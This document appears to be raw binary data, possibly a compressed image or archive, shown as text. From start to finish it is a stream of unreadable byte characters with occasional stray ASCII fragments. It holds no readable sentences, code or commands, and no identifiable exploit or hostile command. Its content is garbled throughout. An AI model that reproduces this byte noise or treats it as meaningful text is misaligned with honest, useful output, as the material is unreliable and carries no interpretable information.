>0���������� �  ��NZ50b`30`�.� '`�`�:�s5��pm��g}�h<� m��P��C{�XI�S��fO܎̡h�]��V?�^ູ	T^_f�Ny�M��<���a��K���q��Sꅞ��^�����a��n�Q��}��V_�F{���e�*���t���^i?װ=�n��N�h���m�^�ev��G��ǉ �*��ؿ���=��1��n��o���nП���n������_�͟�QO�/<@`3 QE0���0T���Z��jahe�� p��	���  `��`g��Q F��0�Ŕ<w���bdi���b�D�&����֪c�V�Y��I�&S�D�r�K�\�pmV+��Z����gO�?���7�hP�ʔ.}�O�1eN}�*�hT�N�B�uj��;�B���5�V�^���2/O����XӦ;��å��K�w�ݕK��u�z}u�a�?�*��T�ƻ}7:�T�]�w!O}�T�\���"����\�z��m��f�ZE��ʔ��֑�%l��c�ȟ�*�;�o�ϩZ��)Te��5Pb�4U�)2A��	)Rp��A�	�c6�}��I"���_�WV�ǟ@P%�a^yEΙ��*z1"
(���&�Т�b����-���m�p�L��"MP
zV���P"���TZ	%���$�ɡ$�y�H�>�M�%�d�I'��R0��+�@��Ȯ+l�$��1��d/��.L0���4�l�+��,��ތa����,I@�L-M��|�L�fKm�%�CNK�:c��3e�.��.(�j�K*��tOF�L��E1�IV��t�O����&ӊ.\)ku�;7%�T_?TVwl(a���O�R(f�	��ŽN8���h@fF�Oǒ�QE�cp�i���e�@�m�3��Z�c���"�1��a���_���NTp@g�0¢j0
X��K��F��Ǎ�`��p���Z�.��\v���:�������s���j�KROI.M�UCl�JV�Z+��6�KhҜ�Y���-f�z5+?�n����J��ז�kӜ~.���2m-X�r�kM�~:���l�FCJ�d�a��7�pӛ��8�HtH��Ι�c�[U�������Ě�9��vz��@�(�B�1��bt`b�*����(�`w@�۵��-��d���o��UH��$\p���ag)��2z}�~f}�aE�}�5�˷��KԹ��_k��6����v��5�id�g��3���}YK`�����Z3�o�B���io�[1�A�ŏ�����GA9�Pj�cYxC�A�}S�gҧ�V�B	`pf�U�k\�0�z��
]p@����:G����$�8F���^��� �
 ��:�E;L �	��"c��t0���.Ё�� ls5� =#�@5�2v����c�\� J��$� 7�N�^fO�)m��T�3����m;ca*QxJ����4�Ք����R6=�eզ��`iml1�����Po�<���\.�mΙenp�7�21!|%pn�M`����R�A4�	Z��趗Ef���+X!��q�5R	�H�H`��GAA0���E;���D!�Q��,
�c#S���P��`=Xހ�qH(hF2��$]������}� �V����4�y_O}ʳ�&s}e�a6�&6����`PZL����@]f(U�A�����{�լF��Cj���U�<D��j?�f�%���j�E�<C{M+���i�sZ,�4T�����(J@��(�����-a�ӂ\01&�Cx:��f0#j������A�:���5��Ҙ����{����U��%nq�{\��T,�]�r�+���=�t��\�f���MnR���nw����R�[^���W��%ow���r��uo}�;!�  ����D�p����$�Y:s��x�?T����� �����p�8
@�x��0�;N��Z8H)�}��%SN@���VƔd�?,�
����q�}�c Y�C&r��|d$'Y�Kfr���d(GY�S�r��|e,#�<V���0$��c^�3��ȗ���B�1�����"�G2��8���50a0�B!���;�X	C'``�/n.8�	>2�gz$��)2���iԁ��%u�M}jT�Zիfu�]�jX�ZֳF�1��8a� ��D���\A�1LY����!�a&� ��l
����E;& �j�Z��F���<���	�	����jz��8A
z�m0a �� ��o�\�'x�~p�'\�gx��p�G\��x�-~q�g\����f ��V��v$�����a@�������#:0�8��(ha
�M��'P���B����J;-�V �P��^[Ԣz�wǞq�d���� >���]�c'{��~v��]�kg{���v��]�s�{��~w��]�{��ǄdCtؓ�In��u�t��Gx! Tpc�����ux�����E4�� ѓ~z( �	ְƜ��Z(�����J��-]��>}<+>�_��'~�|�'_��g~��|�G_�ӧ~��}�g_��w>&���w��"��3�f��c���1�Qܱ#`������C�1�A&`��ۅ�q����Ґl�@�H��iH���a����]�]���z�eYAA,A<ALA\AlA|A�A�A�A�A�A��d�i����쁤�zs�es�x��[���K`�;��[��*��I$� @� X`(Xrs���*؆� 1"�x+?��+�Z+><�a;,T8,?�×C4D�j�s6>$Tx�Gl�H��G��IċK��H�DL$6H�DP�LlDR,ES<ETLEU|�G䭍(����`�"Q�J��[|E������-_|E^�_t�^��I	�
�4j���eh��$&�3��	���+"�X����-�Q�-�VH3\'-`�r�U`�sIB�;��X�U�@a0 R����@,HC�āH��DD$6�tHN4H�<ȇ��ODDA,DF�ȅ��G�D�Ą�U�U<I�LI�\Eb���V	��D_�r�]��`�E��Ğ$Ib��[�DY�\��b��:�G�X�$,��j�c`0  l�:�>��1pS�1�����5�9;���f� 0 V�7����@ۚg�Kjh'0�3����+ �+<��I�dD[dďt�ALLs�H��?�L�D���@$I��L��̣l����T̕<M�LM��C��qI�$X�I]$�M�E�Ś�D�ş�ȜtŖtD�,ΘZJ��7�XDh܀&��Ж)� �>������
�{�0����g������00:qK�((iȁ����*X��l�gP�d�3���Ԩ�#��|�K,PQ�L@D�\�Ȋ,Ƞ�L���E�E@�D%H�4MUD
e�\MQME�J���^���4��D��$3�ɗ���$Ib�Ma\L\4�����i���O� g �sQ�eh-nHP����1�Ғ���<�H)-��q�lȆ3(󬂤[�(���)�(��P�X�3 ]X�ih-h"	{b��˜	�3-M�DP���dP��P��D?�P���C�T��H���D�����UQ�Rl�J�M��Q���)��Qc�L���r�DٴU`�U�X��c��	�hF)d��?]0p �jH�/j@H -��R��PO���*��`g  2�qK:#h�5����� �O�0 _��U��lp?P�\	��B�@\��JT�uHGHF=�N���|TU���ɉIELD%U�Y�e�DѠDј�TiQ^=F�4ʞ��X\���]���l٨�_�W�x�����OT�c��$Ur �)0�?��7꿹��	�҅0����"�@ za���)�˗08�6��Sy��<��X�iȆip0uPg��,� -��̆4�F|XO��N�Ȅ��I}�ƵP�Y˽\��UPt�V�DXt�=�ZMը�M��Ģ��O��Еͣ�I�a�������r�B��A�cXd��N��`7UZ�6 ��#8�ꈋY4�9�����8�`�] [����?<0��W P��6����P��	S�p�l �fhJf���Ӆ2���H�|X�l�HHѴЌŇ���\����̍`	^IKt���՞�I��͗M�]]^���,F�M\JN���1�P�Ş�IS�f@�gAT 5+�U�� ���fYVip"���:C�T�` ,� ���"�7�X��� H����0�O�O0�'��Ҁ@#8g��l�ݢdH�sЅoI��u*j"P >�c?�c@dAdB.dC>dDNdE^dFndG�c"a�\��\Y�U����I��KNQ]�Y���MK��\�զ�M��ܞ� 6j�jy7���Ú�	���6P1b'pS0��@�5���1 �f�)�)z*���K4Ĥ�$#�������Ё5����ihpUІUT]��g�:f���P�PP�.h�>h�Nh�^h�nh�~h��h��h�n�&��肾h��h���P�yP�V��n]P��Y��������e�
Fa������`a[mY��`�M� D��`�腦��Z(���h0�: f6 � ���5��D������nvb(��5���s��b�����Ҳ�(��0Hn!�)��"�� �x�g��ih�fp�d�����[P����l��l�h��l�m���l�.m�>m�i��>�m��َmۮm>�mݾmܦm��m��Gn�̦�8ɖ�-�=�T~i�5�W���`�]e�&�_TQ�D�X�W��o��Ģ�`�:j�^�7#H�K�ɩ��_�(Ҁb��@�"�`� ^8�� 5��)Ν�� p�h8�cx�(����-K����^{��8ɝ( 0@ x~-�Wi�O�U��6h�����:��`���qHHHr$�$_�!�w�`�qB�l&G�P@����-��rT��^/g�./�yXْވ4�3o�Z�7�s8��7s"���)�� ^���� y�?o??o�k	�A_tFo�W �m(JJoE'�WH� �A7�R>���FuG��%�W���W���v�g �JuYtV'���sY�g \��EG�� �b'���uF��@NYnF�ۈt0��U�����.e_��X��t��-@xR
�n1�8�7�lP؂yV�f�s��CJ�r|	0�k.�#��v����'bf=^7E���-GƑ1���*�q���1�TP�!W�=0+0: h:���������y��yp��_��y���7��5����+Wo�.E�X��*XzR�Y���J�a �m�u1:]���\��\o#��M[vU�tT��^��oxv���O'{�t���_u#vuX��Y_��^��� �V`vU_�UP�%t�Z?|Q�g߭g8���E<,�b��U�k `�b C��E҂%`�3Hg5�^���<�7�rЇ b} F ��[��^��+��5�����N���;�(���Xct�0���ӕ`��3Ij�!Gy$��=ЀXp�0�r���=@+��#x�7+Ѐ��32�T��d����	.T������Ċu��-[�4Ĳ�爆=UD$i2�@�V�l���KT2[ʬi�&NT,g���3�N�?_��W4�<�$�iԨNT�P�����W�T��q5+��S�J���,ڴj�jE����i����o�\��X��v��k~�B�ī�I���ZN>zL��C�����K�sV`�V��y���:.,c���C���kҺw?��ڿc�T�C�lERp���*iu�tb�C��&������L�1��Ą*: �i�JߖfҶ0R�G��:,����%l�g� Ak��Q԰��&���vF1�	Ftg�0�vhQ�9�P�J� ����+�%���(#I3�x#�{p�J��r�dX��޸�
��`�M��
��r;VT�+WfY�E?JDQ,&`�GV��G8�L(*��SN8=3�4+�$M6�'�}�Y�_�<�L+u��4��67���L~���,���O�~5UKd���
!@5�N���._������t�2�6@=�*h��6��+M�dY-���fϬl]�<�+_��������i4-Z�Ic����h�p�mX����
SɆ�h۞��+�t�����2� �
W�����&�pB<�a�9 �?�L�]PX� ����'0! %����d��Q��#5�$�O/�L�a$�F'd��S(���5L1�1E1U��I�!�ɔ�2�8�� ��0��,!��$3ָ�����d�_�x�Y���,ɶڱh�-*P�ѓq;���5�C�]�҂��i�E�x	�-mN�k'c|v���>�P�?�,a�*@<��2)������*��D�y>��4�(C�*t��D�>���T~i�,�ܢ��}��nh�OӁ��J�*���l�i��ò��Ճ���>��XA�_���Z������|E�	/�����Z� #�*��.[P �%7�C.�1�q��M�H(jP����4RP�@Z������
(�2�(@A��	� 05 �k@��U�`$�*�!�c�b�X���E�9 ��4 	PЁ0����:`�<0� ��	1�G��.h�9�q��d#�3�KB
5ը�4��
��#�1S
�7�6�!e	
c�Lp3D�)�HA��Tod;��!�Qpi��d�ސ6��"(��8T��s�ƲPѹ���U0�?�����P�{�1�!T�+��,fa�:��.R��|廕P#���O����p"�^��o��[�� �?���NSyƸ��s��j�
�B���S}�kʴ$��5�� �<Z`�vE� �@@V��+��X�E� k�3�1MGE8��4�(��1��s|a��`�?3Ajp�#$
.��A�@��	�AFGԅ0|�0! Q��:�F��� �8�0TP(���;<rpXI�؇D 	� @��ct`�(�3��+�G�H�͖��1����j� �	$G@���1�2��%IbB���hm�^+�7�BF����&�($�#HHn�������|�f07�Y�c ~�\4����R��J��*|P)'`�NXIu�a��J��� r!MjZJp�z�)��e]�¨��)M�� ���%+�T�'�V̂�hʯsyu����m��P���{�^���K�0㢠9gA@l}k�\qjVQ��|�	��h���<�&��c�q�cȤ_G�`�:<@����� ����I6N`��`���0��!
STG3���m��	��G2&�hcU��� ,L[�ЇJX1�G��@%���@  OH�I��k@ +�8��  �`��[׶t(m����9��[�!�{�E\=#��� Ei[}��6$n�%�`Imks�'��6m&]�.K�{K�h%ܵ0��ˑ�ܙy�1f�b�+iB:��J�wk�E��i�����|��;��d�Wx�5�y��e��{F6�7Qi �Z)��2R�T�J��2��>T8�-�h�h����z�F�c�q�X|+�x��똽�I�ąi�1�l,c�29d��c��[D�S?q���【�6ls���G��d��Ȇ?��'���xb�I��g�]���r
��)c���p��0�� )G�\�Xs�G� H�.e�dA �C v�X��
Z@�L�1��	c��4LQ�:�a�i0#'��.0@�y]�:�i �#QK�o���Q�ڐ�@5����#(�o�-�*r8�f��?"$�	P$;L�?�)o�ۼ���R���f\T;1��;�`��Jv��28��$�=�4�4`�1��J�*��JLT���à��[KC��E�����@M��B��7��9-�4H��!\�B����8�<�B������2�i��g� T����	KT��,Cb�ǡE6��`	ʈYԊ�E60C��K&�ܱD6�t�2TT�4��x�Uċd].��˽¼l�3�C��������7 ���4HC�H�H
*�C1� $����s���@����C	@ ��?<�h�����?��'@q���āpA�B/x ǜ� � ��*hA	��:�PlC!���� 4B��M%B��+��5&� ��5�C3��: ��q��`��9�;&N5<�ə���Z"�ڔ�A>�#�X�?�	�-�A�XAEh ���@F����N��wE�6E�\Ӥ��x�~AŜH��C4Y�wy[P,��Λx iE�D�O~�
�Ea]�h�XHC0�a����(�Q&�8��� %T%������7` �!P��7� �\T��8A�a���S���d]�`�[�%\�6 T~[ �w���%��B��afHe^\�j�e
�ż0 \�"���l�]�%R&%gB%��n��3�O�݅Db��	@��A7P �A�A#�A���",��	����4�Bm�?�A68*��<���LY-���v
A���q� tC�A��J��^�U"$B<h�W��#�LZ=��)_��:�bH�:�� �%D"YD��&LĖ$uEh���g)�����ެ��h@��AgU�	X�$՚��dEAm5�-����$N���\�,�NH�W �L�R��ft 1�ļdC��DX�N�f�2H�K�L���
KԤ�A���� �N�`���!�ՎLOV�B��<�B,%�&�8����t` KF�S]p�Wz��)��)|I�����*�O�D�<�?✬�8A�M�RN��.A�r�,��
&�]�L*�^nH��=��.A+��c��bx����eԥ���"j�L���""+pؿ@�	8� <�?����hA�� �v�@A���A,L-�B�A���@�A@ � ��	�@%`'��/�Aā%��A9D��  ����]�U"�D�C��M�Q<@@��^�QǄcK��?�Gb�g6�� �� ��*Y� d�Ȯ�j��0��Aȍp�($?����ō�: �*��FA����ڄA�8��(��jSGF�s�NLEW<�̄K�ġ<I:�?�vIÒ�D�4�/I�T(�K4�2K�H}VTQ6�,�e����e��Yv�v����=	�
� �ƅQ
[�K�,� ` X.�^� ��Y��\.�Z.�Pd��%@�@��.�.��m`@CS>@���ڮ傀�p��Jط*�84���e�O>��
��'��3hC�A�&��^���	�p�J �3�J��)���l�0A��^���@�@�@hA0�� �A!� (6��A��2�d��@ @<$��N���B܁p�����&KP���?0�.2�$�h�)��s��4�}��f�~�Yu�-�Z�0�pq݂ q5<ߕ��q�0$@()m��̚	G@Ap�!TI'��"uR
�� 0 �z((�!ph,�Z����0;-��=��4H`4�ߞ�I��Jj�N��2LW3��* Nv�I�C���4A���*����M�1�8�Mj�S�$�U�.�qcp�:�!ʅ��ɽBS��ElF�(X]`@6h��0C���"���,K/O�38�g8\/3Er,�me.�2/���b�� �O+�@�=3J�%'\3i� 5�.���4�d��r�*dX��Q4g33L�<c3=Oo6�����~�3��.��	\����m� ��p��<d�A�Ax D���  Ax �� Bd $Ml < ���,1$������J� 4� ���d1@@'L@
��4��%B�@	�@(�����KH!�pq�ȱ���p5�@
d�0m� D�B��H�*���(TC0��k���@8�M�D_�5!�Bn����A58 ��H8��d�u��	H�W�,�[�`��IW@�g(�
X�����C.�$���,����{-�#�-i�_��-L��*��D�)�VK(�W��5
'�mh�� ��ʩr�i�2��0��;� n�����\�*�6Z|Xa�%u#�?���[��@��ja�{��4 �2�n �~G��7u+�"b���yԀ�Ad�@"�	 A ��܁���?�B�	�� ��?�C ��'�UpA	� Kd�J;A�NC�u��ApB��A7�oô>"�A/D�Sǀ&�� p�h�M���P5 ���auǊ�X�1��-�<d�1|��x�[�cGԬiI�]���!�A��M��T�ahb��t5���G)N�fsv�L1-�����	��=C�)��<`'���r�`4I {%�������Xr�3(nt fP'�v6�i;A�4���BӡWx��� !*,]̂�%f\��v�z+��*� �3���F��+j�ea��ו����ze��nX��6��f] ��{]��s�;s<��*�Ⱦ����>��$�4P7G��А����A��� ���)@#E��@�������M1��\�*A:�C�t����t��8�L��� �T��A;C��M(>�hL��u"Tya9 (<�$@��w}�B"�c�A�����'� ��B��uN� � �1k���CGx��c{}��G�L`���f�NJÿ��~������0 ��	���6�v� 2#�B|����%����b ��c�:���̱�8*hT�f���8�r!7��?��At��k��ۜ��J7�\B-�I�V�ߴ����z���7����;D�a��6�OV��;;�s�{!��b�F)�,�?�Jo��~QN �PD �x����ǅSU����T	q�b�kR�>]�Ĉ�FK6%�����f�q�Eᰢ�<I 	��>Y�h�#��JL(�%�C7k��������	��D&j�ȑ �JrTt�V�B��֥{���[oLĊ��H_WV�ܺ{�N�X�/�����ȱ�X�eT5�t�X�uĲ�0z�@���E#~M�q��U,+G���y�����U�]�
�,����.w��[T*�Z�"*0o�P�<wc�o0|�rc�����Ér'�W�ȁ��Q�x�
�WȦ�a���V�Y%�Z�/@Pq�8i�V�` 1̆���[�� 9!�y��;|e�(�[��g���C��;��E<�$�|��gL<��o|0C��\��Ed��9T��Wp��=<Ng����1@�9n�����<��3Of�c�"i��ƙ�TY%���&�X�1��a�1��� ���8��(6��������	�!�0���g|��0z !�8���tJ���� ��N����� ���2i�N0a#��c��P�ք��,%�R+<TXp`�x�k3P����7���5���#4p_#ܐ̈́p\1²"2��Pp,���
�#��AV���A3�6�$N�P �w�����>�C'ڛE���롺&���0F���N�f�a��f1FP��P�����Ce�/\!����g������Q SC��D�D<��n 3�����UPb�'|���8m���A�s�ȍ��%����&:����2��;���|�iR�V��Dm�|Їg�[AG��<��@��f�WQŃ�jP�[-pd.�h�G*�#�gc��,,5���u�0F�&p���	a�&��@ Ԋ�"쀀g @	� V@��# "���(�a����p�Da0@Ơ���	<A
R E�  9����
I�8�^���\@~��kp (�a3���gH�/#D���+�h�ÀB~y�J6�h!6Gx����EHxf�!� JF���.sq�#���?6�E.r�8M� Z{ ��͢���О��<G�N��i�'j��*�t5��'[��+���	��R+9�dcw�3�*��6u�uZ�4�4���I��R� �W�@� 6� �=��ґd���K���3�׹ױ	����0P"�%nK�����N� �����P�69aI�Ɯ+������D��&���lT$ҨE-��
V��F�����>�z| WJ��q�~`  \<`���>��`�B��G�bPhBz��J�D ��� NHK���(Z(A1N�Xh!
[�NP(� \�0	�P�@�@��P����>�!�h�؋_�1�  ���u��\�#�/�)(�����%H��3��l�c���cZ01W���������A�C���@G3�)'h1��m֞�q���	dE�9 ���;n�mo�<T<�	�Q3 ����X�4N$�d-1[e;��	 �o � ,���b~��4��P���X�7 �t���ܲQmFh ��481�-5A��x��McҸ�(��	���ڸs��r���A�N�7� ����"u�
��N� �1��l�������䠿!8	>e'��$ȷ�Jb�*j���/y��?&�5&P����#�r��  & �q���Ђu��H��	 �)�O�xz�5!���"�7��>`�6�D��h��7�"�Ok������1�!kp�	��Oq%Y��>�1SO� PT�����.����	��ɰ���"+D ����0�(X����LpC �-��c��ˌHd� �����3϶�W��7h����!p�8�������#��ʠUGWn�V1���-倥t�Ӏ��7�~k��%g�W����9��r�tBv3��g0#lZ|A';h�o��t��>�oS��7�N> gF�8�!�ӉZ���]%�\�J��qt�V�[H���2�٤'}tN�ڕR��zt PnJ��Q�f8.��І��NO�JA��*ʛ�W�O��A6�>����*aƦ��:lj�xV.q; ��"Џ~̠�`B*27T� v ����10��0�,Q�T��!�a�@�� �<O�xPb��1�� H��) i�V��â��=N��"$�.`�t��Y�����𕯵Q���[���2%�����5,_� �@ �����:&�� 66Kb��4�_�M3�"���D+�(�f�g�䷀�:�@����b<L���#����*b�>�P��<b��=�  � 	��d���	��J: DgKz 瘮��v�F��	��nlG,��f0 �0@d���p��(Ls�dG|Ǟ��nZ!���w�d�����C�nFz�K�N�D	�����g�`�G@�� �Kd �d�d�:q��i��:GL�Cr �Nz�w����8������̧#F����`��`� ��� ��#�aNAZ��~ p��L���@@`8�
�Yv�8!	�`�`[�BȀ�ʊj�j�`L �a<-\�!�``a<��`���d�8*�`H"	a"�� �L �m"�@����������1��^@>F�0�1��D�$�o�����
����P��")R(7й�=�-sV�e�g��;�AP��£	L	f�-&iC�k�KH��>��2���R�:@o�$��x �@d�L(����Iy61@bgv�~)�d� �I�:�o\��.I�nH�#	F"3333����wFLldn-��3��8��C `�ŕ�7QL:`N���v�E���u:Ĉ��r�|A�a���� hq�L����Y~���� �`��8O���@ ��	�!|��ơ
��"�	̇<G @�y8��@� N�,��@�G,̥L�
��b�$-��� ���B��������L�&���
����]�2(�B��#��<r,�0lH&�v�a�
F�J`��r����Af��0TI�-����h2,RFe��r���D0�f�	��h�-��h�+���#�Z+�c�Ғ��,������	Dv>�0����d��rZ�2
�A�Z��t�2�d �pK�&���fD�GRO�v�0@��wQ�Fl�C��	Z�U_�UGu(ITu��J9 �v�p�
_�0����WAz3��� �`��2{�D��	�fh��`
��t 
�% ��������� ~�� `!�J�U�  HJ
�$)�������@�'��`� �SVɠ+
t@��b���
8�[���� ��F@�~�	� ���P*� aa
�\���&$E�TE� َTE)2z6^ (��Vik���^`�`�t؞mj��� 
��k� !I)�� �4��@e ���k!mu6K��(�c�rfH�f��޴a�fa	�K8H�<�a�b �j�Ci�T��('�,W	�����A�psn�: sGwH�U���W �Z��t�!0�v��ae�t���t��t#�B��ΛLDy�p6y��yoKV�pj5���V]��ʩt�)ŀ�!7w����Θ0`�8A꜡MX��At@��A��-�� ���N�BJ���`�jS��	���^��@��� )F�_Ϡ=�� �t���^�@��`.��ؑ,�� 
�"N��@cjA��Ӿ'4AC9�)��R`� �v,����$�������@�X����U�x�_ ��x�2 (��)���X"S#2@��^ kJߘ�$�X�x��8��Xn�k8:�	"����I�-l�>: �f lƎ��TŶ0���-*ٹ(W	{�-�w|�R��G�@s+B�T��n�	� �a9	�r:�b���˶,��Ad��0�!�  �B��fyw�C.UQI��0+P@��h�6G���D�.gsz�.�
E���9��dAd@N��?��K�$X��|W��9�3����Za�p��xρ�)J�
ڡz!�j���Cہe� 
 8	���`�G�:yq����5� ��:��a8��� x��:��*"'`W6�@�*	$�\L`
`� �`�M�@�j@ @ A!~�p���� ��zj �ላ������f�!E���Ŗ֘��XF�X�u����ɸ"���Z��������:���#[�![	;y,��:�U��UY�O�v#�U7[}����H��H0L��$�U�[���@f!o`�SG[��tj�.}�M�yJ2��PٲD��D�C�vfAx����tLf ��+:�7I�s�������[����{�	���^!��;��K	zɿfaL�;��λ���{|@�[	���	�	(Q���I�
��J�l
�a � N�p xq�� ��������`
���@��@$N�� �-�B����P�9!����� �EY���f ��b�'`f�` )ε\q`ƀ&�*� ^||�)z��MH:��2���mR�����������]��  ���<�A��{�]�}�=y��d	� >���[�!��B7��c	hS)-=�A���Iݹs��G��W�3��X�ӧ&�V}������cҳ�D��ԗ�M�KT}V���a ���ELM�ԍ�D N��a�*��K��Ĺ-�Ջ=�I]�Q]����E����}���a�d0�σ�J�	��A�]9��l �@ޏ=���פJ��d�EL�`
$� �������J�\�]+E���C}��m�  ���"
�  p  ��.!$(�,N��A�`�z`���� ���
�`  
�@�)`�`
�B+~��/! 4��J�>��A����a9Ǌ;��}�AA`L@��|��آ���@!ی����R�6���Aaa���q� 
@�������nK�"����5ߒxk�r�RȤ���*^�~n �; ��NM}��=�١�{_�Q}>�fd_�}� ���F�K��?�Ѥ�y���8jՁ �p�1�������w�ߣ�J �?�0�r�g��C	Խ�u����G]�� �*�r�S6�2���`,�,cV���� f���#xp��έZ1� ; �$�8`#3V3Y�J7�Ä)�&v�X�1�� �1�R�]Ft��Ɉ6m�Ł�D�q�/�.��ƈ�h�?kt��Ga�� P�q�g�JFzl`�o�1��
@��31F@�r��fb�x{��\@�+&t=�zN�W�މ�o[�z���j۾��H�@����ݼ!��=�Aச;��D{�#zcҘ(&�X	���W�Ls{V��o�^��A���Ǎ�!�����*�4�P���B>,����`�����Sa��3�4�F�[J�a���H����3�<�*Т;��L�Xa�0>�"3Ϭ��K
I���J2�d����*�)�*J��0 �#���4���8�IG��4x$K,��p:�3���3xjC���8�Ο�$���h������2�h��NTH7��g�`Dh9Ұ�A���d�处P9pֹ����8�6�͗6ݺ�/���5�`���3�%#��n�p�N�!�F���?�&��1#\�E����Z�D�E�k<���S�8�� L.T"@I�Gx��#����A�E���e���	C`��x��]P���0�S����Ζ_~�twD�G���G��2$�1\���{Vx���͠�\s��!��'(�ضr,Em�P����!��m/�@�^N3�3.��M@�LQ#���`t  ����Dj>C`J����)����rb b'�-*�҄4�� ��4�H�蠒FZ(����D���矴��Mw����≻���I��M �A�����I����"���2}���=;ӿC�0#�GK8?-�8�G�C�/�Ӣ�G�T�D��䐾?�l�D��S+ (�y�+P�|��}@��
d���A�u���=�j&���|u���&�@1|�$�m(B��.�!?��?��,���J�����aip��� ��I9��`|#x�%1p�	��, ��J�.8q��aӂt�1>X&) ��@�1 �\��� ��b�b'&��?@����n�AY�n����L�S�^ 	�Q-8/s��4���-g�0��� 
GX�0�I���9���H|�?%
��Z���m`�����00�?K��(�
�m��I��Zs"�H�I�6�G�]c	�(I�P�(��oa��0��5���<�IO|6�蒗Oz^C	�� �����K��ҝ�gOZ,a,B�.�m$C��8��lw�U��sᤧ8�ɽ��ܣ�F���q���hF��q��6/~��+� ��]#��3�G�&� ���������ykk��,ڼO(a $�lE��@&�[�Q�D�\�B�� �C Up�8� W5 Ya�C�Y�`$�a��f@ &�c@���s���d12X1��j�7�Q ��@ @!�����hA:�C�@C><�)<���D�!	���j\`�� S8H���\b8:���Hy�A �;��L 5#�׺��DY4+@�K� y4���<���B˾�
+�,
��%w��Hڄ��2��ᴱ�\� �[��F��4�B=p�M�Qq$��0�8׼�K �)-ʑ�<c ^�i��8�F��3�)�W�QZ| �\E	��l�-��WCj'�}	�U����_�T#�����'� �&M,�&<C����<|4�	
b��j�r,�	����f73h	�p�Ǚ+q9̵�W/�;Y���� ʁfY|�V�:ǯ�KB�L��5�@>�֑�+
p
�`�]�� ���~����Z����3��֠�� �Ԃ	��>��`  0�zH@�� �A���Y�� ���4�\�jMcԢ��	�M�	6���)� &�O�ޒ	��6o��wb��	�e�}���AjP���`J# '��e��#Ba���p��f�K�"���!�<��e�����'%NPER2 �CŴHL~���C�G��i��������@B8���з�T��%��Xb�q�U:�����"_TU����a!���	h�E���nl�ʊ�;���ULC�.�i�")1��N��M�OOI�2����j��߼�;o�&L�`X���%(��	�o��y/�>	���˱z',�	�o�J0�%hK����.i �A%~M|�y�  ��(��*�j5&pAO�=�_��BP�t
\` ��D���P�N��؃;[�wa.������p�`k�	��a1M�� c �0l�PS�Y0N1�Zp	�	;D.��-5�-؂�6E0'`�P�PH�o�D_<���o���A]&�ׁ�G���� ���_��*_)�4�`J��qFp5��JGp4�@'���_!I�&ǃ>��/0�!"0g��
.1G��7g8�(���z"�
�dt��(�H;.�6EL��� @ b#F;��N������M�s� ��Y�u����cBy����@w��x�w��9,��@P&�
�ǊQe��'�ȊN`'�ȋ��'!5&��d�� �0����/�
ې�7�K0 � Aw��^��X�pf��O��g�8%�(�P|��AG�' �����	%������`P���c5�+�\��n��iS�&0-� � � �'��UCc�����Vfeeoa��G�5 � k qc$�<�QP��
�  ap ����β{�.0�hex�	m�Z喂� L�5�3�� �To�	�5�A�t	�/��&5=�}��`�@o��E^��erI���a�%^Rc���Rc�^�qK��r��5eX�F��7+�tzx��8*��3��!�DM��+��##�}H)�	�~�~��Q��8�ty��u`G�/ظ
 0�אb�"J0���P�� p�gn�)�� �(�V���h3����#�"�c'̀��O�`�)��;"f'��'`�p�	����ʠ�d|g���O|�*�8�ih�6`'%�% ���v"��V�ي6�%�Ȋ��c�gv�#�\"������&�U�
S������P��,]���V�����i�C�0LPI�D͠
l@ @pQL��>kp=0L�����
�@� |�j&` E�EPE�5p	_������P�: �J���\'������K���K0�r�9]�u���4Z�/�R3I� ��J�
J��A��!5�_c�&�<��sH`ې�#8Ơ�0+0p3*�)sM�8٪"��(�e�!@ � ��`���>� 1*n�|؈9��a��'�8.ʊu�hrP�H��1��{��z�Y����<�ig�HP�pP*��"6yR⟜X��8y�	 �d�a75 ��A��4�w������y��V�#�
�:
�
�Y�#�����AD��0��8`ii�֑<�n�2�2��p� ��%iC��{dŐU���r!�o�
���@�t�
s�`P3p5%�-\@ ��Z&�& _IC�1S�F  S@>
,'���j��{�ip���9���5�PJ�Q��]����
{0��A�F�^��������5J<��;��Z�rH���"۰��t(���'�%��s9�0�>�sR�@����b!ؚ���t�@+Ϡ!N��X�*�̹�׸<��N@� ��Ɋ^pe_b�B�s�Ȋ��H���%���J@�x� 9P�u0�o�Q�����Oˊ�Ye���w+Ұ΀�)��+��(,��*�� ����.ˊ��K)��+�
J࿲�R�%:���%,ʐ4�,: *����<L�x����\ǥ��ƹnYF��0�d� @mpJP���
���@9@r��`t���tȪ��y���rKǊL�`S��}�\P:`YvP	�`�U���5и�Km�k�\)��kP`H�
�r���Y�rx��p������& ���4�)��5�Ŧ!�����ghKTxP�J�k��p+KS�3�;�����j��;��\�S���>�P2���7�w������Ð��A�"��8@@ ���6�S�� ^b��P3  0ī�bn�@��� �Q!uy$��wgM
��Y�(��A���ɩ:\�����ۉ�4&|+yS@Pu�{;��<����� uPF]�x'���u��1K$�(A��ȢO尲GŋDB���%I��<��:L� pձ���x�T�a�
�`ɕV82>2�P�d ����)H�lU  k P�)�����k�K@ٰ�"�:o� <�Ұ{y�@��$��J�Kp����f��J�6� `��P����d ��0@ \`��	I`pBz��PV&���z����՝�z�3X��-k@]�`Q�7�3�okP��!q�)՝Q �`�����]g�+cJ.cc@Ki�����m���u�"?�Ð�����6�qPXG�}c�I������	��<���8>�1��a�T�xB���ݴ�Ċ�b|(%e�����Hy�ʳ����;���.��tU.꿜��!�yٞN=�=n佨"2;�1�'ML9~��� 'Fnw�P�'� H A����Բ��Q���ge��04q��0⬈���p~�~�F�h]�^^@�^�`@i4�
��ih5���&�������P`j�i�jp
d�U $Ͱ6� �N����J�� J유ze��r�J��-9p>J � ��M<N@��Z�]�%H3 �M��)�x@d�F ���͑�k��}�ԝ޲
�C��b8�CH���*�@��0K�l������p��p�`o@�y��@� ��,'�m����rh3��+`�ʀa�=s<�!��ٛ�M����J�@�����>�<�J�*�8@�b�x�Cx>N�G�wŝFN��P���+`��	�ٸ���A��rޞ�-;�wNT��yØ��[A�G���d�Q�� |��r �(�  ֙�P�`g�O�[7RqN�Tfe��tw��wL���`��?��א&�`-R��'�Z��5K���0\�v�����w�"2�~i"��� L�%���U3@��� ��
0�� M@���}�F�+�= 9@Pac�  >� ����P��������`�P �埉b���7����� @@@?2� 12�@�*PL)2��H�$3ex�R�J����r�*V�#&��<�a��G�z�&L�2�d��螕kd���Ȟ(2�X�iDP�77MX���&�G��t�����l��Kr����fuh2KْIF6�a�?eFj3Wq\m%����ـ*_0�ܰY#/.�d�?V�F�bFz�3V�Xaz����֫JȒ���n94v�J��ܴ~�*�
